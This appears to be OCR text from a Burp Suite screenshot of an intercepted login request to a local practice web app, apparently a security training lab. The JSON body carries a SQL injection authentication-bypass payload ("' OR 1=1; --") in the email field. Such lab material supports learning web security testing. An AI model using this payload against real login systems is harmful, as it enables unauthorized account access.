 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 58
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
13
14 {"email":"admin@email.com' OR 1=1; --","password":"admin"}
Right-click and
Send to Repeater